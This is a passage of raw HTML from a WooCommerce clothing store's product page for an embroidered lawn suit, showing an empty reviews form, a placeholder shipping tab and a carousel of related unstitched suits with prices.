<li>CAMBRIC DYED TROUSER</li>
<li><strong>DUPATTA</strong></li>
<li>CHIFFON EMBORIDERED DUPATTA</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;BURNISHED HUES-3PC LAWN EMBROIDERED SUIT&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/burnished-hues-3pc-lawn-embroidered-suit/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://h2gallery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9026' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="http://h2gallery.com/wp-content/uploads/elementor/css/post-726.css?ver=1674847355" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
						
						<img src="http://h2gallery.com/wp-content/uploads/elementor/thumbs/wd-ship-1-q1agtjpl5098w2hq743mo5y5uma9hnd8ilvuxu2tqs.jpg"alt="wd-ship-1">
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
						
						<img src="http://h2gallery.com/wp-content/uploads/elementor/thumbs/wd-ship-2-q1agtknfbuaj7ogd1mi98npmg05mpcgyuqjcf41fkk.jpg"alt="wd-ship-2">
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-492"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-37 status-publish last instock product_cat-andaaz-volume-1-by-maryams product_cat-maryams product_cat-unstitched product_tag-chiffon product_tag-luxury product_tag-unstitched has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="37">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://h2gallery.com/product/andaaz-volume-1-by-maryams-a-04/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="430" height="576" src="http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-scaled-430x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-38" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-scaled-430x576.jpg 430w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-scaled-150x201.jpg 150w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-scaled-700x938.jpg 700w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-224x300.jpg 224w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-764x1024.jpg 764w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-768x1030.jpg 768w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-1146x1536.jpg 1146w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-1528x2048.jpg 1528w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-1320x1770.jpg 1320w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-10-scaled.jpg 1910w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=37" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37" data-product_sku="" aria-label="Add &ldquo;Andaaz volume 1 by Maryams A-04&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://h2gallery.com/product/andaaz-volume-1-by-maryams-a-04/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="37" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="37" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://h2gallery.com/product/andaaz-volume-1-by-maryams-a-04/">Andaaz volume 1 by Maryams A-04</a></h3>				<div class="wd-product-cats">
			<a href="http://h2gallery.com/product-category/unstitched/maryams/" rel="tag">Maryams</a>, <a href="http://h2gallery.com/product-category/unstitched/maryams/andaaz-volume-1-by-maryams/" rel="tag">Andaaz volume 1 by Maryams</a>, <a href="http://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-8717 status-publish first instock product_cat-maria-b product_cat-maria-b-sateen product_tag-embroidered product_tag-luxury product_tag-maria-b product_tag-satin product_tag-wedding has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8717">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://h2gallery.com/product/maria-b-sateen-ivory-cst-604/" class="product-image-link">
			<img width="430" height="645" src="http://h2gallery.com/wp-content/uploads/2023/02/Untitled-06-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8718" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/Untitled-06-430x645.jpg 430w, http://h2gallery.com/wp-content/uploads/2023/02/Untitled-06-200x300.jpg 200w, http://h2gallery.com/wp-content/uploads/2023/02/Untitled-06-533x800.jpg 533w, http://h2gallery.com/wp-content/uploads/2023/02/Untitled-06-768x1152.jpg 768w, http://h2gallery.com/wp-content/uploads/2023/02/Untitled-06-700x1050.jpg 700w, http://h2gallery.com/wp-content/uploads/2023/02/Untitled-06-150x225.jpg 150w, http://h2gallery.com/wp-content/uploads/2023/02/Untitled-06.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8717" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8717" data-product_sku="" aria-label="Add &ldquo;Maria B Sateen - Ivory CST-604&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://h2gallery.com/product/maria-b-sateen-ivory-cst-604/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8717"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="8717" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="8717" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://h2gallery.com/product/maria-b-sateen-ivory-cst-604/">Maria B Sateen &#8211; Ivory CST-604</a></h3>				<div class="wd-product-cats">
			<a href="http://h2gallery.com/product-category/unstitched/maria-b/" rel="tag">Maria B</a>, <a href="http://h2gallery.com/product-category/unstitched/maria-b/maria-b-sateen/" rel="tag">Maria B Sateen 2023</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-125 status-publish last instock product_cat-ramsha-rangoon-collection product_cat-ramsha-rangoon-collection-ramsha-rangoon-collection product_tag-chiffon product_tag-embroidered product_tag-luxury product_tag-ramsha product_tag-rangoon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="125">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-11/" class="product-image-link">
			<img width="430" height="645" src="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-911-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-127" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-911-430x645.webp 430w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-911-150x225.webp 150w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-911-600x900.webp 600w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-911-200x300.webp 200w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-911.webp 667w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=125" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="125" data-product_sku="" aria-label="Add &ldquo;Ramsha Rangoon Collection Volume 09 11&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-11/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="125"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="125" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="125" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-11/">Ramsha Rangoon Collection Volume 09 11</a></h3>				<div class="wd-product-cats">
			<a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" rel="tag">Ramsha Collection</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" rel="tag">Ramsha Rangoon Collection</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-116 status-publish first instock product_cat-ramsha-rangoon-collection product_cat-ramsha-rangoon-collection-ramsha-rangoon-collection product_cat-unstitched product_tag-chiffon product_tag-embroidered product_tag-luxury product_tag-ramsha product_tag-rangoon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="116">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-07/" class="product-image-link">
			<img width="430" height="645" src="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-908-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-122" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-908-430x645.webp 430w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-908-150x225.webp 150w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-908-600x900.webp 600w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-908-200x300.webp 200w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-908.webp 667w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=116" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="116" data-product_sku="" aria-label="Add &ldquo;Ramsha Rangoon Collection Volume 09 08&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-07/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="116"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="116" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="116" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-07/">Ramsha Rangoon Collection Volume 09 08</a></h3>				<div class="wd-product-cats">
			<a href="http://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" rel="tag">Ramsha Collection</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" rel="tag">Ramsha Rangoon Collection</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-35 status-publish last instock product_cat-andaaz-volume-1-by-maryams product_cat-maryams product_cat-unstitched product_tag-chiffon product_tag-luxury product_tag-unstitched has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="35">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://h2gallery.com/product/andaaz-volume-1-by-maryams-a-03/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="430" height="550" src="http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-scaled-430x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-36" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-scaled-430x550.jpg 430w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-scaled-150x192.jpg 150w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-scaled-700x896.jpg 700w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-234x300.jpg 234w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-800x1024.jpg 800w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-768x983.jpg 768w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-1200x1536.jpg 1200w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-1600x2048.jpg 1600w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-1320x1689.jpg 1320w, http://h2gallery.com/wp-content/uploads/2023/01/Andazz-By-Maryams-Luxury-Collection-2022-07-scaled.jpg 2001w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=35" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="35" data-product_sku="" aria-label="Add &ldquo;Andaaz volume 1 by Maryams A-03&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://h2gallery.com/product/andaaz-volume-1-by-maryams-a-03/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="35"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="35" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="35" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://h2gallery.com/product/andaaz-volume-1-by-maryams-a-03/">Andaaz volume 1 by Maryams A-03</a></h3>				<div class="wd-product-cats">
			<a href="http://h2gallery.com/product-category/unstitched/maryams/" rel="tag">Maryams</a>, <a href="http://h2gallery.com/product-category/unstitched/maryams/andaaz-volume-1-by-maryams/" rel="tag">Andaaz volume 1 by Maryams</a>, <a href="http://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></ins></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-111 status-publish first instock product_cat-ramsha-rangoon-collection product_cat-ramsha-rangoon-collection-ramsha-rangoon-collection product_cat-unstitched product_tag-chiffon product_tag-embroidered product_tag-luxury product_tag-ramsha product_tag-rangoon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="111">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-03/" class="product-image-link">
			<img width="430" height="645" src="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-903-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-112" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-903-430x645.webp 430w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-903-150x225.webp 150w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-903-600x900.webp 600w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-903-200x300.webp 200w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-903.webp 667w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=111" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="111" data-product_sku="" aria-label="Add &ldquo;Ramsha Rangoon Collection Volume 09 03&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-03/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="111"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="111" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="111" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-03/">Ramsha Rangoon Collection Volume 09 03</a></h3>				<div class="wd-product-cats">
			<a href="http://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" rel="tag">Ramsha Collection</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" rel="tag">Ramsha Rangoon Collection</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-109 status-publish last instock product_cat-ramsha-rangoon-collection product_cat-ramsha-rangoon-collection-ramsha-rangoon-collection product_cat-unstitched product_tag-chiffon product_tag-embroidered product_tag-luxury product_tag-ramsha product_tag-rangoon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="109">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-04/" class="product-image-link">
			<img width="430" height="645" src="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-909-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-123" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-909-430x645.webp 430w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-909-150x225.webp 150w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-909-600x900.webp 600w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-909-200x300.webp 200w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-909.webp 667w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
